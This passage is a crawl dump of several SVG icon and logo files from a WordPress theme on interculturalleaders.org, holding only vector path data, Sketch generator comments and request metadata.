                                    <path d="M17.9170418,5.07142857 C17.9170418,6.07142857 18.4167203,6.71428571 19.2733119,6.71428571 C19.844373,6.71428571 20.1299035,6.57142857 20.4868167,6.21428571 L20.9864952,6.64285714 C20.4868167,7.14285714 20.0585209,7.35714286 19.2733119,7.35714286 C18.0598071,7.35714286 17.2032154,6.64285714 17.2032154,4.92857143 C17.2032154,3.42857143 17.9170418,2.5 19.1305466,2.5 C20.3440514,2.5 21.0578778,3.35714286 21.0578778,4.78571429 L21.0578778,5.07142857 L17.9170418,5.07142857 L17.9170418,5.07142857 Z M20.2726688,3.78571429 C20.0585209,3.35714286 19.7016077,3.07142857 19.2019293,3.07142857 C18.7022508,3.07142857 18.273955,3.35714286 18.1311897,3.78571429 C18.0598071,4.07142857 17.9884244,4.21428571 17.9884244,4.57142857 L20.4868167,4.57142857 C20.4154341,4.21428571 20.3440514,4.07142857 20.2726688,3.78571429 L20.2726688,3.78571429 Z"></path>
                                    <path d="M25.340836,7.28571429 L25.340836,6.71428571 C24.9839228,7.21428571 24.555627,7.35714286 23.9845659,7.35714286 C23.4848875,7.35714286 23.0565916,7.21428571 22.8424437,6.92857143 C22.3427653,6.42857143 22.2713826,5.64285714 22.2713826,4.92857143 C22.2713826,4.21428571 22.3427653,3.42857143 22.8424437,2.92857143 C23.0565916,2.71428571 23.4848875,2.5 23.9845659,2.5 C24.4842444,2.5 24.9125402,2.64285714 25.340836,3.07142857 L25.340836,0.428571429 L26.0546624,0.428571429 L26.0546624,7.21428571 L25.340836,7.21428571 L25.340836,7.28571429 Z M24.1987138,3.14285714 C23.1993569,3.14285714 22.985209,4 22.985209,4.92857143 C22.985209,5.85714286 23.1279743,6.71428571 24.1987138,6.71428571 C25.1980707,6.71428571 25.340836,5.85714286 25.340836,4.92857143 C25.340836,4 25.1980707,3.14285714 24.1987138,3.14285714 L24.1987138,3.14285714 Z"></path>
                                    <polygon points="34.5491961 7.28571429 30.9800643 1.85714286 30.9800643 7.28571429 30.2662379 7.28571429 30.2662379 0.5 30.9800643 0.5 34.5491961 5.92857143 34.5491961 0.5 35.2630225 0.5 35.2630225 7.28571429"></polygon>
                                    <path d="M39.7601286,7.28571429 L39.7601286,6.85714286 C39.4032154,7.21428571 39.0463023,7.35714286 38.4038585,7.35714286 C37.7614148,7.35714286 37.4045016,7.21428571 37.0475884,6.92857143 C36.8334405,6.71428571 36.6906752,6.35714286 36.6906752,6 C36.6906752,5.21428571 37.2617363,4.64285714 38.3324759,4.64285714 L39.7601286,4.64285714 L39.7601286,4.21428571 C39.7601286,3.5 39.4032154,3.21428571 38.5466238,3.21428571 C37.9755627,3.21428571 37.6186495,3.35714286 37.333119,3.71428571 L36.8334405,3.28571429 C37.2617363,2.71428571 37.7614148,2.57142857 38.4752412,2.57142857 C39.7601286,2.57142857 40.3311897,3.14285714 40.3311897,4.14285714 L40.3311897,7.35714286 L39.7601286,7.35714286 L39.7601286,7.28571429 Z M39.7601286,5.07142857 L38.4752412,5.07142857 C37.7614148,5.07142857 37.4045016,5.35714286 37.4045016,5.92857143 C37.4045016,6.5 37.7614148,6.71428571 38.4752412,6.71428571 C38.903537,6.71428571 39.2604502,6.71428571 39.5459807,6.42857143 C39.688746,6.28571429 39.7601286,6 39.7601286,5.64285714 L39.7601286,5.07142857 L39.7601286,5.07142857 Z"></path>
                                    <path d="M43.4006431,7.28571429 C42.6154341,7.28571429 42.1871383,6.71428571 42.1871383,6 L42.1871383,3.14285714 L41.6160772,3.14285714 L41.6160772,2.64285714 L42.1871383,2.64285714 L42.1871383,1.14285714 L42.9009646,1.14285714 L42.9009646,2.64285714 L43.9003215,2.64285714 L43.9003215,3.14285714 L42.9009646,3.14285714 L42.9009646,6 C42.9009646,6.42857143 43.1151125,6.71428571 43.5434084,6.71428571 L43.9003215,6.71428571 L43.9003215,7.28571429 L43.4006431,7.28571429 L43.4006431,7.28571429 Z"></path>
                                    <path d="M45.185209,1.21428571 L45.185209,0.428571429 L45.970418,0.428571429 L45.970418,1.21428571 L45.185209,1.21428571 L45.185209,1.21428571 Z M45.2565916,7.28571429 L45.2565916,2.57142857 L45.970418,2.57142857 L45.970418,7.28571429 L45.2565916,7.28571429 L45.2565916,7.28571429 Z"></path>
                                    <path d="M50.681672,6.78571429 C50.3247588,7.14285714 49.896463,7.28571429 49.3254019,7.28571429 C48.7543408,7.28571429 48.326045,7.07142857 47.9691318,6.78571429 C47.4694534,6.28571429 47.3980707,5.64285714 47.3980707,4.92857143 C47.3980707,4.21428571 47.4694534,3.57142857 47.9691318,3.07142857 C48.326045,2.71428571 48.7543408,2.57142857 49.3254019,2.57142857 C49.896463,2.57142857 50.3247588,2.78571429 50.681672,3.07142857 C51.1813505,3.57142857 51.2527331,4.21428571 51.2527331,4.92857143 C51.2527331,5.64285714 51.1099678,6.28571429 50.681672,6.78571429 L50.681672,6.78571429 Z M50.1819936,3.5 C49.9678457,3.28571429 49.6823151,3.14285714 49.3254019,3.14285714 C48.9684887,3.14285714 48.6829582,3.28571429 48.4688103,3.5 C48.1118971,3.85714286 48.1118971,4.42857143 48.1118971,4.92857143 C48.1118971,5.42857143 48.1832797,6 48.4688103,6.35714286 C48.6829582,6.57142857 48.9684887,6.71428571 49.3254019,6.71428571 C49.6823151,6.71428571 49.9678457,6.57142857 50.1819936,6.35714286 C50.5389068,6 50.5389068,5.42857143 50.5389068,4.92857143 C50.5389068,4.42857143 50.5389068,3.78571429 50.1819936,3.5 L50.1819936,3.5 Z"></path>
                                    <path d="M55.6784566,7.28571429 L55.6784566,4.42857143 C55.6784566,3.57142857 55.2501608,3.21428571 54.5363344,3.21428571 C53.822508,3.21428571 53.3942122,3.64285714 53.3942122,4.42857143 L53.3942122,7.28571429 L52.6803859,7.28571429 L52.6803859,2.57142857 L53.3942122,2.57142857 L53.3942122,3.07142857 C53.7511254,2.71428571 54.1794212,2.5 54.6790997,2.5 C55.1787781,2.5 55.607074,2.64285714 55.8926045,2.92857143 C56.2495177,3.28571429 56.392283,3.71428571 56.392283,4.21428571 L56.392283,7.21428571 L55.6784566,7.21428571 L55.6784566,7.28571429 Z"></path>
                                    <path d="M59.533119,7.28571429 C58.74791,7.28571429 58.1054662,7.07142857 57.6057878,6.64285714 L58.0340836,6.21428571 C58.3909968,6.57142857 58.8906752,6.78571429 59.4617363,6.78571429 C60.2469453,6.78571429 60.6752412,6.5 60.6752412,5.92857143 C60.6752412,5.5 60.4610932,5.28571429 59.8900322,5.21428571 L59.1048232,5.14285714 C58.1768489,5.07142857 57.6771704,4.64285714 57.6771704,3.85714286 C57.6771704,3 58.3909968,2.5 59.3903537,2.5 C60.0327974,2.5 60.6752412,2.64285714 61.103537,3 L60.6752412,3.42857143 C60.318328,3.14285714 59.8900322,3.07142857 59.4617363,3.07142857 C58.74791,3.07142857 58.3909968,3.35714286 58.3909968,3.85714286 C58.3909968,4.28571429 58.6051447,4.5 59.1762058,4.57142857 L59.9614148,4.64285714 C60.7466238,4.71428571 61.3176849,5 61.3176849,5.92857143 C61.4604502,6.78571429 60.6752412,7.28571429 59.533119,7.28571429 L59.533119,7.28571429 Z"></path>
                                    <path d="M69.2411576,7.28571429 L68.6700965,5.78571429 L65.7434084,5.78571429 L65.1723473,7.28571429 L64.3871383,7.28571429 L66.8855305,0.5 L67.5279743,0.5 L70.0263666,7.28571429 L69.2411576,7.28571429 L69.2411576,7.28571429 Z M67.1710611,1.5 L65.8861736,5.07142857 L68.3845659,5.07142857 L67.1710611,1.5 L67.1710611,1.5 Z"></path>
                                    <path d="M72.096463,7.28571429 C71.311254,7.28571429 70.8829582,6.71428571 70.8829582,6.07142857 L70.8829582,0.571428571 L71.5967846,0.571428571 L71.5967846,6.07142857 C71.5967846,6.5 71.7395498,6.78571429 72.2392283,6.78571429 L72.5961415,6.78571429 L72.5961415,7.35714286 L72.096463,7.35714286 L72.096463,7.28571429 Z"></path>
                                    <path d="M74.9517685,7.28571429 C74.1665595,7.28571429 73.7382637,6.71428571 73.7382637,6.07142857 L73.7382637,0.571428571 L74.45209,0.571428571 L74.45209,6.07142857 C74.45209,6.5 74.5948553,6.78571429 75.0945338,6.78571429 L75.4514469,6.78571429 L75.4514469,7.35714286 L74.9517685,7.35714286 L74.9517685,7.28571429 Z"></path>
                                    <path d="M76.5935691,1.21428571 L76.5935691,0.428571429 L77.3787781,0.428571429 L77.3787781,1.21428571 L76.5935691,1.21428571 L76.5935691,1.21428571 Z M76.5935691,7.28571429 L76.5935691,2.57142857 L77.3073955,2.57142857 L77.3073955,7.28571429 L76.5935691,7.28571429 L76.5935691,7.28571429 Z"></path>
                                    <path d="M81.6617363,7.28571429 L81.6617363,6.85714286 C81.3048232,7.21428571 80.94791,7.35714286 80.3054662,7.35714286 C79.6630225,7.35714286 79.3061093,7.21428571 78.9491961,6.92857143 C78.7350482,6.71428571 78.592283,6.35714286 78.592283,6 C78.592283,5.21428571 79.1633441,4.64285714 80.2340836,4.64285714 L81.6617363,4.64285714 L81.6617363,4.21428571 C81.6617363,3.5 81.3048232,3.21428571 80.4482315,3.21428571 C79.8771704,3.21428571 79.5202572,3.35714286 79.2347267,3.71428571 L78.7350482,3.28571429 C79.1633441,2.71428571 79.5916399,2.57142857 80.3768489,2.57142857 C81.6617363,2.57142857 82.2327974,3.14285714 82.2327974,4.14285714 L82.2327974,7.35714286 L81.6617363,7.35714286 L81.6617363,7.28571429 Z M81.6617363,5.07142857 L80.3768489,5.07142857 C79.6630225,5.07142857 79.3061093,5.35714286 79.3061093,5.92857143 C79.3061093,6.5 79.6630225,6.71428571 80.3768489,6.71428571 C80.8051447,6.71428571 81.1620579,6.71428571 81.4475884,6.42857143 C81.5903537,6.28571429 81.6617363,6 81.6617363,5.64285714 L81.6617363,5.07142857 L81.6617363,5.07142857 Z"></path>
                                    <path d="M87.0154341,7.28571429 L87.0154341,4.42857143 C87.0154341,3.57142857 86.5871383,3.21428571 85.8733119,3.21428571 C85.1594855,3.21428571 84.7311897,3.64285714 84.7311897,4.42857143 L84.7311897,7.28571429 L84.0173633,7.28571429 L84.0173633,2.57142857 L84.7311897,2.57142857 L84.7311897,3.07142857 C85.0881029,2.71428571 85.5163987,2.5 86.0160772,2.5 C86.5157556,2.5 86.9440514,2.64285714 87.229582,2.92857143 C87.5864952,3.28571429 87.7292605,3.71428571 87.7292605,4.21428571 L87.7292605,7.21428571 L87.0154341,7.21428571 L87.0154341,7.28571429 Z"></path>
                                    <path d="M91.2270096,7.28571429 C90.0135048,7.28571429 89.1569132,6.5 89.1569132,4.85714286 C89.1569132,3.28571429 90.0848875,2.42857143 91.2270096,2.42857143 C91.8694534,2.42857143 92.2977492,2.57142857 92.7974277,3.14285714 L92.2977492,3.57142857 C91.940836,3.21428571 91.6553055,3.07142857 91.2270096,3.07142857 C90.7987138,3.07142857 90.370418,3.28571429 90.1562701,3.64285714 C89.9421222,3.92857143 89.8707395,4.28571429 89.8707395,4.92857143 C89.8707395,5.5 89.9421222,5.85714286 90.1562701,6.21428571 C90.370418,6.57142857 90.7987138,6.71428571 91.2270096,6.71428571 C91.6553055,6.71428571 91.940836,6.57142857 92.2977492,6.21428571 L92.7974277,6.64285714 C92.2263666,7.14285714 91.8694534,7.28571429 91.2270096,7.28571429 L91.2270096,7.28571429 Z"></path>
                                    <path d="M94.296463,5.07142857 C94.296463,6.07142857 94.7961415,6.71428571 95.6527331,6.71428571 C96.2237942,6.71428571 96.5093248,6.57142857 96.8662379,6.21428571 L97.3659164,6.64285714 C96.8662379,7.14285714 96.4379421,7.35714286 95.6527331,7.35714286 C94.4392283,7.35714286 93.5826367,6.64285714 93.5826367,4.92857143 C93.5826367,3.42857143 94.296463,2.5 95.5099678,2.5 C96.7234727,2.5 97.437299,3.35714286 97.437299,4.78571429 L97.437299,5.07142857 L94.296463,5.07142857 L94.296463,5.07142857 Z M96.65209,3.78571429 C96.4379421,3.35714286 96.0810289,3.07142857 95.5813505,3.07142857 C95.081672,3.07142857 94.6533762,3.35714286 94.5106109,3.78571429 C94.4392283,4.07142857 94.3678457,4.21428571 94.3678457,4.57142857 L96.8662379,4.57142857 C96.7948553,4.21428571 96.7948553,4.07142857 96.65209,3.78571429 L96.65209,3.78571429 Z"></path>
                                    <path d="M104.290032,6.78571429 C103.933119,7.14285714 103.504823,7.28571429 102.933762,7.28571429 C102.362701,7.28571429 101.934405,7.07142857 101.577492,6.78571429 C101.077814,6.28571429 101.006431,5.64285714 101.006431,4.92857143 C101.006431,4.21428571 101.077814,3.57142857 101.577492,3.07142857 C101.934405,2.71428571 102.362701,2.57142857 102.933762,2.57142857 C103.504823,2.57142857 103.933119,2.78571429 104.290032,3.07142857 C104.789711,3.57142857 104.861093,4.21428571 104.861093,4.92857143 C104.861093,5.64285714 104.789711,6.28571429 104.290032,6.78571429 L104.290032,6.78571429 Z M103.861736,3.5 C103.647588,3.28571429 103.362058,3.14285714 103.005145,3.14285714 C102.648232,3.14285714 102.362701,3.28571429 102.148553,3.5 C101.79164,3.85714286 101.79164,4.42857143 101.79164,4.92857143 C101.79164,5.42857143 101.863023,6 102.148553,6.35714286 C102.362701,6.57142857 102.648232,6.71428571 103.005145,6.71428571 C103.362058,6.71428571 103.647588,6.57142857 103.861736,6.35714286 C104.21865,6 104.21865,5.42857143 104.21865,4.92857143 C104.21865,4.42857143 104.147267,3.78571429 103.861736,3.5 L103.861736,3.5 Z"></path>
                                    <path d="M107.21672,3.14285714 L107.21672,7.28571429 L106.502894,7.28571429 L106.502894,3.14285714 L105.931833,3.14285714 L105.931833,2.64285714 L106.502894,2.64285714 L106.502894,1.78571429 C106.502894,1.07142857 106.859807,0.5 107.716399,0.5 L108.216077,0.5 L108.216077,1.07142857 L107.787781,1.07142857 C107.359486,1.07142857 107.145338,1.35714286 107.145338,1.78571429 L107.145338,2.64285714 L108.144695,2.64285714 L108.144695,3.14285714 L107.21672,3.14285714 L107.21672,3.14285714 Z"></path>
                                    <path d="M113.926688,7.28571429 C113.284244,7.28571429 112.641801,7.07142857 112.213505,6.57142857 C111.571061,5.92857143 111.571061,5.28571429 111.571061,3.85714286 C111.571061,2.42857143 111.571061,1.78571429 112.213505,1.14285714 C112.641801,0.714285714 113.284244,0.428571429 113.926688,0.428571429 C115.140193,0.428571429 116.068167,1.14285714 116.282315,2.42857143 L115.568489,2.42857143 C115.354341,1.57142857 114.78328,1.07142857 113.926688,1.07142857 C113.498392,1.07142857 113.070096,1.21428571 112.784566,1.57142857 C112.35627,2 112.284887,2.5 112.284887,3.92857143 C112.284887,5.35714286 112.35627,5.78571429 112.784566,6.28571429 C113.070096,6.57142857 113.498392,6.78571429 113.926688,6.78571429 C114.78328,6.78571429 115.354341,6.21428571 115.568489,5.42857143 L116.282315,5.42857143 C116.068167,6.57142857 115.140193,7.28571429 113.926688,7.28571429 L113.926688,7.28571429 Z"></path>
                                    <path d="M117.709968,1.21428571 L117.709968,0.428571429 L118.495177,0.428571429 L118.495177,1.21428571 L117.709968,1.21428571 L117.709968,1.21428571 Z M117.78135,7.28571429 L117.78135,2.57142857 L118.495177,2.57142857 L118.495177,7.28571429 L117.78135,7.28571429 L117.78135,7.28571429 Z"></path>
                                    <polygon points="121.778778 7.28571429 121.136334 7.28571429 119.423151 2.57142857 120.136977 2.57142857 121.421865 6.35714286 122.706752 2.57142857 123.420579 2.57142857"></polygon>
                                    <path d="M124.419936,1.21428571 L124.419936,0.428571429 L125.205145,0.428571429 L125.205145,1.21428571 L124.419936,1.21428571 L124.419936,1.21428571 Z M124.419936,7.28571429 L124.419936,2.57142857 L125.133762,2.57142857 L125.133762,7.28571429 L124.419936,7.28571429 L124.419936,7.28571429 Z"></path>
                                    <path d="M127.989068,7.28571429 C127.203859,7.28571429 126.775563,6.71428571 126.775563,6.07142857 L126.775563,0.571428571 L127.489389,0.571428571 L127.489389,6.07142857 C127.489389,6.5 127.632154,6.78571429 128.131833,6.78571429 L128.488746,6.78571429 L128.488746,7.35714286 L127.989068,7.35714286 L127.989068,7.28571429 Z"></path>
                                    <path d="M129.630868,1.21428571 L129.630868,0.428571429 L130.416077,0.428571429 L130.416077,1.21428571 L129.630868,1.21428571 L129.630868,1.21428571 Z M129.702251,7.28571429 L129.702251,2.57142857 L130.416077,2.57142857 L130.416077,7.28571429 L129.702251,7.28571429 L129.702251,7.28571429 Z"></path>
                                    <polygon points="131.700965 7.28571429 131.700965 6.71428571 134.342122 3.21428571 131.84373 3.21428571 131.84373 2.57142857 135.127331 2.57142857 135.127331 3.14285714 132.486174 6.64285714 135.127331 6.64285714 135.127331 7.28571429"></polygon>
                                    <path d="M139.124759,7.28571429 L139.124759,6.85714286 C138.767846,7.21428571 138.410932,7.35714286 137.768489,7.35714286 C137.126045,7.35714286 136.769132,7.21428571 136.412219,6.92857143 C136.198071,6.71428571 136.055305,6.35714286 136.055305,6 C136.055305,5.21428571 136.626367,4.64285714 137.697106,4.64285714 L139.124759,4.64285714 L139.124759,4.21428571 C139.124759,3.5 138.767846,3.21428571 137.911254,3.21428571 C137.340193,3.21428571 136.98328,3.35714286 136.697749,3.71428571 L136.198071,3.28571429 C136.626367,2.71428571 137.126045,2.57142857 137.839871,2.57142857 C139.124759,2.57142857 139.69582,3.14285714 139.69582,4.14285714 L139.69582,7.35714286 L139.124759,7.35714286 L139.124759,7.28571429 Z M139.124759,5.07142857 L137.768489,5.07142857 C137.054662,5.07142857 136.697749,5.35714286 136.697749,5.92857143 C136.697749,6.5 137.054662,6.71428571 137.768489,6.71428571 C138.196785,6.71428571 138.553698,6.71428571 138.839228,6.42857143 C138.981994,6.28571429 139.053376,6 139.053376,5.64285714 L139.053376,5.07142857 L139.124759,5.07142857 Z"></path>
                                    <path d="M142.765273,7.28571429 C141.980064,7.28571429 141.551768,6.71428571 141.551768,6 L141.551768,3.14285714 L140.980707,3.14285714 L140.980707,2.64285714 L141.551768,2.64285714 L141.551768,1.14285714 L142.265595,1.14285714 L142.265595,2.64285714 L143.264952,2.64285714 L143.264952,3.14285714 L142.265595,3.14285714 L142.265595,6 C142.265595,6.42857143 142.479743,6.71428571 142.908039,6.71428571 L143.264952,6.71428571 L143.264952,7.28571429 L142.765273,7.28571429 L142.765273,7.28571429 Z"></path>
                                    <path d="M144.549839,1.21428571 L144.549839,0.428571429 L145.335048,0.428571429 L145.335048,1.21428571 L144.549839,1.21428571 L144.549839,1.21428571 Z M144.621222,7.28571429 L144.621222,2.57142857 L145.335048,2.57142857 L145.335048,7.28571429 L144.621222,7.28571429 L144.621222,7.28571429 Z"></path>
                                    <path d="M150.046302,6.78571429 C149.689389,7.14285714 149.261093,7.28571429 148.690032,7.28571429 C148.118971,7.28571429 147.690675,7.07142857 147.333762,6.78571429 C146.834084,6.28571429 146.762701,5.64285714 146.762701,4.92857143 C146.762701,4.21428571 146.834084,3.57142857 147.333762,3.07142857 C147.690675,2.71428571 148.118971,2.57142857 148.690032,2.57142857 C149.261093,2.57142857 149.689389,2.78571429 150.046302,3.07142857 C150.545981,3.57142857 150.617363,4.21428571 150.617363,4.92857143 C150.617363,5.64285714 150.545981,6.28571429 150.046302,6.78571429 L150.046302,6.78571429 Z M149.546624,3.5 C149.332476,3.28571429 149.046945,3.14285714 148.690032,3.14285714 C148.333119,3.14285714 148.047588,3.28571429 147.833441,3.5 C147.476527,3.85714286 147.476527,4.42857143 147.476527,4.92857143 C147.476527,5.42857143 147.54791,6 147.833441,6.35714286 C148.047588,6.57142857 148.333119,6.71428571 148.690032,6.71428571 C149.046945,6.71428571 149.332476,6.57142857 149.546624,6.35714286 C149.903537,6 149.903537,5.42857143 149.903537,4.92857143 C149.903537,4.42857143 149.903537,3.78571429 149.546624,3.5 L149.546624,3.5 Z"></path>
                                    <path d="M155.043087,7.28571429 L155.043087,4.42857143 C155.043087,3.57142857 154.614791,3.21428571 153.900965,3.21428571 C153.187138,3.21428571 152.758842,3.64285714 152.758842,4.42857143 L152.758842,7.28571429 L152.045016,7.28571429 L152.045016,2.57142857 L152.758842,2.57142857 L152.758842,3.07142857 C153.115756,2.71428571 153.544051,2.5 154.04373,2.5 C154.543408,2.5 154.971704,2.64285714 155.257235,2.92857143 C155.614148,3.28571429 155.756913,3.71428571 155.756913,4.21428571 L155.756913,7.21428571 L155.043087,7.21428571 L155.043087,7.28571429 Z"></path>
                                    <path d="M158.897749,7.28571429 C158.11254,7.28571429 157.470096,7.07142857 156.970418,6.64285714 L157.398714,6.21428571 C157.755627,6.57142857 158.255305,6.78571429 158.826367,6.78571429 C159.611576,6.78571429 160.039871,6.5 160.039871,5.92857143 C160.039871,5.5 159.825723,5.28571429 159.254662,5.21428571 L158.469453,5.14285714 C157.541479,5.07142857 157.041801,4.64285714 157.041801,3.85714286 C157.041801,3 157.755627,2.5 158.754984,2.5 C159.397428,2.5 160.039871,2.64285714 160.468167,3 L160.039871,3.42857143 C159.682958,3.14285714 159.254662,3.07142857 158.826367,3.07142857 C158.11254,3.07142857 157.755627,3.35714286 157.755627,3.85714286 C157.755627,4.28571429 157.969775,4.5 158.540836,4.57142857 L159.326045,4.64285714 C160.111254,4.71428571 160.682315,5 160.682315,5.92857143 C160.82508,6.78571429 160.039871,7.28571429 158.897749,7.28571429 L158.897749,7.28571429 Z"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/close_medium_icon.svg
body_size: 3495
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="30px" height="60px" viewBox="0 0 30 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41 (35326) - http://www.bohemiancoding.com/sketch -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-2">
            <g id="error" fill="#878787">
                <g id="Capa_1">
                    <g id="Group">
                        <path d="M15,0 C6.72923077,0 0,6.72865385 0,15 C0,23.2713462 6.72923077,30 15,30 C23.2707692,30 30,23.2713462 30,15 C30,6.72865385 23.2707692,0 15,0 Z M15,28.8461538 C7.36557692,28.8461538 1.15384615,22.6344231 1.15384615,15 C1.15384615,7.36557692 7.36557692,1.15384615 15,1.15384615 C22.6344231,1.15384615 28.8461538,7.36557692 28.8461538,15 C28.8461538,22.6344231 22.6344231,28.8461538 15,28.8461538 Z" id="Shape"></path>
                        <path d="M20.6001923,9.39980769 C20.3746154,9.17423077 20.01,9.17423077 19.7844231,9.39980769 L15,14.1842308 L10.2155769,9.39980769 C9.99,9.17423077 9.62538462,9.17423077 9.39980769,9.39980769 C9.17423077,9.62538462 9.17423077,9.99 9.39980769,10.2155769 L14.1842308,15 L9.39980769,19.7844231 C9.17423077,20.01 9.17423077,20.3746154 9.39980769,20.6001923 C9.51230769,20.7126923 9.66,20.7692308 9.80769231,20.7692308 C9.95538462,20.7692308 10.1030769,20.7126923 10.2155769,20.6001923 L15,15.8157692 L19.7844231,20.6001923 C19.8969231,20.7126923 20.0446154,20.7692308 20.1923077,20.7692308 C20.34,20.7692308 20.4876923,20.7126923 20.6001923,20.6001923 C20.8257692,20.3746154 20.8257692,20.01 20.6001923,19.7844231 L15.8157692,15 L20.6001923,10.2155769 C20.8257692,9.99 20.8257692,9.62538462 20.6001923,9.39980769 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
            <g id="error" transform="translate(0.000000, 30.000000)" fill="#D0021B">
                <g id="Capa_1">
                    <g id="Group">
                        <path d="M15,0 C6.72923077,0 0,6.72865385 0,15 C0,23.2713462 6.72923077,30 15,30 C23.2707692,30 30,23.2713462 30,15 C30,6.72865385 23.2707692,0 15,0 Z M15,28.8461538 C7.36557692,28.8461538 1.15384615,22.6344231 1.15384615,15 C1.15384615,7.36557692 7.36557692,1.15384615 15,1.15384615 C22.6344231,1.15384615 28.8461538,7.36557692 28.8461538,15 C28.8461538,22.6344231 22.6344231,28.8461538 15,28.8461538 Z" id="Shape"></path>
                        <path d="M20.6001923,9.39980769 C20.3746154,9.17423077 20.01,9.17423077 19.7844231,9.39980769 L15,14.1842308 L10.2155769,9.39980769 C9.99,9.17423077 9.62538462,9.17423077 9.39980769,9.39980769 C9.17423077,9.62538462 9.17423077,9.99 9.39980769,10.2155769 L14.1842308,15 L9.39980769,19.7844231 C9.17423077,20.01 9.17423077,20.3746154 9.39980769,20.6001923 C9.51230769,20.7126923 9.66,20.7692308 9.80769231,20.7692308 C9.95538462,20.7692308 10.1030769,20.7126923 10.2155769,20.6001923 L15,15.8157692 L19.7844231,20.6001923 C19.8969231,20.7126923 20.0446154,20.7692308 20.1923077,20.7692308 C20.34,20.7692308 20.4876923,20.7126923 20.6001923,20.6001923 C20.8257692,20.3746154 20.8257692,20.01 20.6001923,19.7844231 L15.8157692,15 L20.6001923,10.2155769 C20.8257692,9.99 20.8257692,9.62538462 20.6001923,9.39980769 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/select_pt.svg
body_size: 1365
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="21px" height="9px" viewBox="0 0 21 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group">
            <rect id="Rectangle" fill-opacity="0.00999999978" fill="#FFFFFF" x="2" y="2" width="19" height="2"></rect>
            <path d="M1.06812747,8.91052236 L1.06812747,-0.43101417 C1.06703067,-0.659367843 1.19188318,-0.869735769 1.39285707,-0.978161309 C1.60122922,-1.10715438 1.86707778,-1.09659086 2.06455803,-0.951471205 L9.26198951,3.70595201 C9.45490544,3.81479312 9.57015618,4.02293251 9.56002901,4.24420244 C9.5646972,4.46652226 9.45130263,4.67469438 9.26198951,4.79134958 L2.06455803,9.43542774 C1.96129129,9.50561245 1.84191407,9.54846581 1.71758668,9.55998156 C1.60127472,9.56596486 1.48649428,9.53137349 1.39285707,9.46211785 C1.19046287,9.35294388 1.06537601,9.14046757 1.06812747,8.91052236 L1.06812747,8.91052236 Z" id="Arrow-type" fill="#878787" transform="translate(5.314364, 4.246281) rotate(90.000000) translate(-5.314364, -4.246281) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/black_triangle.svg
body_size: 884
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="4px" height="7px" viewBox="0 0 4 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41 (35326) - http://www.bohemiancoding.com/sketch -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="TEXT-3" transform="translate(-64.000000, -250.000000)" fill="#000000">
            <g id="View">
                <g transform="translate(0.000000, 244.000000)">
                    <g id="Group-2" transform="translate(64.000000, 6.000000)">
                        <polygon id="next" points="0 6.85714286 4 3.42857143 0 0"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/close_black_icon.svg
body_size: 1378
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>cancel-music</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cancel-music" fill="#CE0000">
            <g id="Close">
                <path d="M14.8511549,11.9989859 L23.4073239,3.4428169 C24.1949296,2.65521127 24.1949296,1.37825352 23.4073239,0.590760563 C22.6197183,-0.19684507 21.3428732,-0.19684507 20.5552676,0.590760563 L11.9989859,9.14704225 L3.44270423,0.590647887 C2.65509859,-0.196957746 1.37825352,-0.196957746 0.590647887,0.590647887 C-0.19684507,1.37825352 -0.19684507,2.65521127 0.590647887,3.44270423 L9.14692958,11.9988732 L0.590647887,20.5551549 C-0.19684507,21.3427606 -0.19684507,22.6197183 0.590647887,23.4072113 C1.37825352,24.1948169 2.65509859,24.1948169 3.44270423,23.4072113 L11.9989859,14.8509296 L20.5552676,23.4072113 C21.3427606,24.1948169 22.6197183,24.1948169 23.4073239,23.4072113 C24.1949296,22.6196056 24.1949296,21.3427606 23.4073239,20.5551549 L14.8511549,11.9989859 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/white_triangle.svg
body_size: 1321
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="4px" height="7px" viewBox="0 0 4 7" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41 (35326) - http://www.bohemiancoding.com/sketch -->
    <title>Group 7</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
